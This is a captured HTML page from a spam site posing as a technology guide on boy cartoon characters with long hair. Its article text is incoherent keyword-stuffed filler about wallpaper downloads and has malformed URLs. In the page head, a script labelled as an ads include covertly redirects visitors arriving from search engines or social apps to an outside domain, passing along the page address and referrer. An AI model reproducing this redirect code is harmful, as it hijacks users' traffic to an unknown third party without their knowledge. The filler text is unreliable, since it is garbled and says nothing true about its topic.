

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nbkomputer.com/boy-cartoon-characters-with-long-hair/
body_size: 8414
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>Boy Cartoon Characters With Long Hair - NB Komputer Hub</title>
    <meta name="title" content="Boy Cartoon Characters With Long Hair">
    <meta name="description" content="Captivating elegant City illustrations that tell a visual story. Our Retina collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniqu">
    <meta name="keywords" content="Boy Cartoon Characters With Long Hair, technology, Guide, Tutorial, technology">
    <meta name="author" content="Emma Williams">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://www.nbkomputer.comhttps://www.nbkomputer.com/boy-cartoon-characters-with-long-hair">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://www.nbkomputer.comhttps://www.nbkomputer.com/boy-cartoon-characters-with-long-hair">
    <meta property="og:title" content="Boy Cartoon Characters With Long Hair">
    <meta property="og:description" content="Captivating elegant City illustrations that tell a visual story. Our Retina collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniqu">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="NB Komputer Hub">
    <meta property="article:published_time" content="2026-01-12T00:00:00+00:00">
    <meta property="article:author" content="Emma Williams">
    <meta property="article:section" content="Technology">
        <meta property="article:tag" content="Boy Cartoon Characters With Long Hair">
        <meta property="article:tag" content="technology">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://www.nbkomputer.comhttps://www.nbkomputer.com/boy-cartoon-characters-with-long-hair">
    <meta name="twitter:title" content="Boy Cartoon Characters With Long Hair">
    <meta name="twitter:description" content="Captivating elegant City illustrations that tell a visual story. Our Retina collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniqu">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/uploads/favicon.png">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://www.nbkomputer.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Boy Cartoon Characters With Long Hair",
        "description": "Captivating elegant City illustrations that tell a visual story. Our Retina collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniqu",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2026-01-12T00:00:00+00:00",
        "dateModified": "2026-01-12T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "Emma Williams",
            "url": "https://www.nbkomputer.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "NB Komputer Hub",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.nbkomputer.com/uploads/favicon.png"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://www.nbkomputer.comhttps://www.nbkomputer.com/boy-cartoon-characters-with-long-hair"
        },
        "keywords": "Boy Cartoon Characters With Long Hair, technology, Guide, Tutorial",
        "articleSection": "Technology",
        "wordCount": "1418",
        "timeRequired": "PT12M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.nbkomputer.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Technology",
                "item": "https://www.nbkomputer.comhttps://www.nbkomputer.com/category/technology"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Boy Cartoon Characters With Long Hair",
                "item": "https://www.nbkomputer.comhttps://www.nbkomputer.com/boy-cartoon-characters-with-long-hair"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Boy Cartoon Characters With Long Hair",
        "description": "Captivating elegant City illustrations that tell a visual story. Our Retina collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniqu",
        "url": "https://www.nbkomputer.comhttps://www.nbkomputer.com/boy-cartoon-characters-with-long-hair",
        "isPartOf": {
            "@type": "WebSite",
            "name": "NB Komputer Hub",
            "url": "https://www.nbkomputer.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script type="f21132c63f48b98b35a22553-text/javascript">
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "www.nbkomputer", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="https://www.nbkomputer.com/">NB Komputer Hub</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="https://www.nbkomputer.com/">All</a>
                                            <a href="https://www.nbkomputer.com/category/pc-hardware-reviews">
                            PC Hardware Reviews                        </a>
                                            <a href="https://www.nbkomputer.com/category/software-os-guides">
                            Software &amp; OS Guides                        </a>
                                            <a href="https://www.nbkomputer.com/category/diy-building-pcs">
                            DIY &amp; Building PCs                        </a>
                                            <a href="https://www.nbkomputer.com/category/tech-news-trends">
                            Tech News &amp; Trends                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="https://www.nbkomputer.com/category/technology" class="category-badge-large">
                                Technology                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                12 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">Boy Cartoon Characters With Long Hair</h1>
                        <p class="article-excerpt-new">Captivating elegant City illustrations that tell a visual story. Our Retina collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniqu</p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=Emma+Williams&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Emma Williams" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>Emma Williams</strong>
                                <div class="article-meta-inline">
                                    <span class="date">January 12, 2026</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="https://www.nbkomputer.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="https://www.nbkomputer.com/category/technology" style="color: #2563eb; text-decoration: none;">
                                    Technology                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">Boy Cartoon Characters With Long Hair</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="Boy Cartoon Characters With Long Hair"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>Boy Cartoon Characters With Long Hair</strong>, understanding the fundamentals is crucial. Captivating elegant City illustrations that tell a visual story. Our Retina collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniques to ensure optimal display quality. Browse confidently knowing every download is safe, fast, and completely free. This comprehensive guide will walk you through everything you need to know about <em>boy cartoon characters with long hair</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>Boy Cartoon Characters With Long Hair</strong> has evolved significantly. Artistic Sunset Illustration - Ultra HD. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding Boy Cartoon Characters With Long Hair: A Complete Overview</h2><p>Captivating elegant City illustrations that tell a visual story. Our Retina collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniques to ensure optimal display quality. Browse confidently knowing every download is safe, fast, and completely free. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Furthermore, artistic Sunset Illustration - Ultra HD. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Moreover, curated ultra hd Vintage designs perfect for any project. Professional 4K resolution meets artistic excellence. Whether you are a designer, content creator, or just someone who appreciates beautiful imagery, our collection has something special for you. Every image is royalty-free and ready for immediate use. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p><h2>How Boy Cartoon Characters With Long Hair Works in Practice</h2><p>Mobile Light Photos for Desktop. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Furthermore, download beautiful Light textures for your screen. Available in Retina and multiple resolutions. Our collection spans a wide range of styles, colors, and themes to suit every taste and preference. Whether you prefer minimalist designs or vibrant, colorful compositions, you will find exactly what you are looking for. All downloads are completely free and unlimited. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Premium Vintage Picture Gallery - Ultra HD. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Furthermore, explore this collection of Mobile Colorful wallpapers perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of professional designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Sunset Wallpaper Collection - High Resolution Quality. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Furthermore, explore this collection of High Resolution Dark designs perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of amazing designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>Artistic Sunset Illustration - Ultra HD. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Furthermore, premium Vintage Picture Gallery - Ultra HD. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Moreover, creative Vintage Illustration - High Resolution. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Curated ultra hd Vintage designs perfect for any project. Professional 4K resolution meets artistic excellence. Whether you are a designer, content creator, or just someone who appreciates beautiful imagery, our collection has something special for you. Every image is royalty-free and ready for immediate use. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Furthermore, download beautiful Light textures for your screen. Available in Retina and multiple resolutions. Our collection spans a wide range of styles, colors, and themes to suit every taste and preference. Whether you prefer minimalist designs or vibrant, colorful compositions, you will find exactly what you are looking for. All downloads are completely free and unlimited. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Moreover, sunset Wallpaper Collection - High Resolution Quality. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Explore this collection of Mobile Colorful wallpapers perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of professional designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Furthermore, explore this collection of High Resolution Dark designs perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of amazing designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Moreover, creative Vintage Illustration - High Resolution. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>Captivating elegant City illustrations that tell a visual story. Our Retina collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniques to ensure optimal display quality. Browse confidently knowing every download is safe, fast, and completely free. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Furthermore, mobile Light Photos for Desktop. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><p>Moreover, explore this collection of High Resolution Dark designs perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of amazing designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>Boy Cartoon Characters With Long Hair</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About Boy Cartoon Characters With Long Hair</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/artistic-sunset-illustration-ultra-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-f21132c63f48b98b35a22553-="">Artistic Sunset Illustration - Ultra HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/mobile-light-photos-for-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-f21132c63f48b98b35a22553-="">Mobile Light Photos for Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/premium-vintage-picture-gallery-ultra-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-f21132c63f48b98b35a22553-="">Premium Vintage Picture Gallery - Ultra HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/sunset-wallpaper-collection-high-resolution-quality" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-f21132c63f48b98b35a22553-="">Sunset Wallpaper Collection - High Resolution Quality.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/creative-vintage-illustration-high-resolution" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-f21132c63f48b98b35a22553-="">Creative Vintage Illustration - High Resolution.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.nbkomputer.com/mountain-image-collection-ultra-hd-quality" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-f21132c63f48b98b35a22553-="">Mountain Image Collection - Ultra HD Quality.</a></li>
</ul><p><h2>Final Thoughts on Boy Cartoon Characters With Long Hair</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>Boy Cartoon Characters With Long Hair</strong>. Curated ultra hd Vintage designs perfect for any project. Professional 4K resolution meets artistic excellence. Whether you are a designer, content creator, or just someone who appreciates beautiful imagery, our collection has something special for you. Every image is royalty-free and ready for immediate use. By understanding these key concepts, you're now better equipped to leverage boy cartoon characters with long hair effectively.</p><p>As technology continues to evolve, <strong>Boy Cartoon Characters With Long Hair</strong> remains a critical component of modern solutions. Download beautiful Light textures for your screen. Available in Retina and multiple resolutions. Our collection spans a wide range of styles, colors, and themes to suit every taste and preference. Whether you prefer minimalist designs or vibrant, colorful compositions, you will find exactly what you are looking for. All downloads are completely free and unlimited. Whether you're implementing boy cartoon characters with long hair for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>boy cartoon characters with long hair</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with Boy Cartoon Characters With Long Hair. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">Boy Cartoon Characters With Long Hair</span>
                                                            <span class="tag">technology</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=Boy+Cartoon+Characters+With+Long+Hair&url=https%3A%2F%2Fwww.nbkomputer.comhttps%3A%2F%2Fwww.nbkomputer.com%2Fboy-cartoon-characters-with-long-hair" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.nbkomputer.comhttps%3A%2F%2Fwww.nbkomputer.com%2Fboy-cartoon-characters-with-long-hair" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.nbkomputer.comhttps%3A%2F%2Fwww.nbkomputer.com%2Fboy-cartoon-characters-with-long-hair" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=Emma+Williams&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Emma Williams" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About Emma Williams</h3>
                                <p>Expert writer with extensive knowledge in technology and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="https://www.nbkomputer.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="https://www.nbkomputer.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="https://www.nbkomputer.com/category/pc-hardware-reviews">
                        PC Hardware Reviews                        <span class="count">(4)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://www.nbkomputer.com/category/software-os-guides">
                        Software &amp; OS Guides                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://www.nbkomputer.com/category/diy-building-pcs">
                        DIY &amp; Building PCs                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://www.nbkomputer.com/category/tech-news-trends">
                        Tech News &amp; Trends                        <span class="count">(2)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://m.media-amazon.com/images/I/71OreGhgjtL._AC_SL1500_.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.nbkomputer.com/aio-vs-air-cooler-comparison">
                                    AIO Coolers vs. High-End Air Coolers: The Thermal Showdown                                </a>
                            </h4>
                            <span class="recent-post-date">March 10, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.cimcor.com/hs-fs/hubfs/Cybersecurity Lifecycle.jpg?width=2240&amp;height=1260&amp;name=Cybersecurity Lifecycle.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.nbkomputer.com/cybersecurity-threats-2025">
                                    Cybersecurity Threats in 2025: Preparing Your Home Network                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://external-preview.redd.it/zTjaXEX-Uk-AyTCpsx_5zEU6sSq0Ff2uoojD6Lz9dpY.jpg?width=640&amp;crop=smart&amp;auto=webp&amp;s=abf740f28fb0535d3a2cffc0c769fe68d48cb06b');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.nbkomputer.com/ram-timings-frequency-guide">
                                    Demystifying RAM: CL Timings, Frequency, and Why It Matters                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.pngall.com/wp-content/uploads/5/Linux-Logo-PNG-Download-Image.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.nbkomputer.com/linux-desktop-viability-2025">
                                    Is Linux Viable for the Average Desktop User in 2025?                                </a>
                            </h4>
                            <span class="recent-post-date">February 25, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://m.media-amazon.com/images/I/71HleyFIsAL.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.nbkomputer.com/pc-component-lifespan-guide">
                                    The Essential Guide to PC Component Lifespan and Replacement...                                </a>
                            </h4>
                            <span class="recent-post-date">February 20, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/kanak-kanak-makanan-berkhasiat-dan-tidak-berkhasiat" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Kanak Kanak Makanan Berkhasiat Dan Tidak Berkhasiat</span>
                                </a>
                                <span class="most-visit-count">4 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/matematik-prasekolah-latihan-tadika-5-tahun-pdf-5-tahun-pra" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Matematik Prasekolah Latihan Tadika 5 Tahun Pdf 5 Tahun Pra</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.nbkomputer.com/smart-home-smart-home-ecosystem-home-automation-technology" class="most-visit-link">
